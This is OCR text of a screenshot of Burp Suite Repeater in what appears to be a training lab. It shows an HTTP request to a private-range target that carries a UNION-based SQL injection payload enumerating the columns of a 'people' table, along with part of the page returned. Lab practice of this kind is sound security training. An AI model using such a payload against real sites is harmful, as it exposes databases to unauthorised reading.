 Applications Places System Thu 14 Nov, 09:27 AttackBox IP:10.10.100.41
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × 4 × +
Send Cancel < > Target: http://10.10.149.185 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /about/2 UNION
ALL SELECT group_concat(column_name), null
, null, null, null FROM information_schema
.columns WHERE table_name="people" HTTP/1.
1
2 Host: 10.10.149.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
Bastion Hosting
Olivier Parsons
Co-Founder and
Chief Information
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done 3,844 bytes | 7 millis
Event log All issues Memory: 164.8MB